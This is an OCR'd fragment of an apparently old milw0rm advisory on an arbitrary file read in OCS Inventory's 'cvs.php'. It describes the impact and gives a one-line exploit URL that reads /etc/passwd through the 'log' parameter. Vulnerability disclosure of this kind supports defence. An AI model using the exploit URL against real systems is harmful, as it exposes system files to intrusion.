
* Impact

  Attackers may be able to read 
arbitrary files from the hosting 
system.

* Exploit

  The vulnerability can be exploited by 
just using a web browser:

	http://example.org/ocsreports/cvs.php?
log=/etc/passwd

# milw0rm.com [2009-06-03]

Tags:
Advisory/Source:
Link